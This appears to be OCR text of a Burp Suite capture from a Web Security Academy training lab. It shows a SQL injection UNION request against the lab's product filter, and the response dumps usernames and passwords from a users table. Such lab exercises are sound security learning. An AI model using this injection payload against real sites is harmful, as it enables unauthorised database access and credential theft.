 Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+UNION+SELECT+username_jfxztn,+password_xyukxb+FROM+users_iczfwk--
HTTP/2
2 Host: 0a8100330405fcc1e9b9f4cd00b400c1.web-security-academy.net
3 Cookie: session=aF4VOUeDMwNTGyZvzZsMCO3asSSSUsNj
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8100330405fcc1e9b9f4cd00b400c1.web-security-academy.net/filter?category=
Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
easy to sneak beer into gigs,
parties and festivals. This is the
perfect gift for a beer lover or
just someone who hates paying for
drinks at the bar!
126 Simply strap it on and load it up
with your favourite beer cans or
bottles and you&apos;re off! Thanks
to this sturdy design, you&apos;ll
always be able to boast about having
a six pack. Buy this adjustable
belt today and never go thirsty
again!
</td>
127 </tr>
128 <tr>
129 <th>
wiener
</th>
130 <td>
lc5le9hroufcicjadpsr
</td>
131 </tr>
132 <tr>
133 <th>
administrator
</th>
134 <td>
qyuvvl7fdvlzv6q6sq27
</td>
135 </tr>
136 </tbody>
137 </table>
138 </div>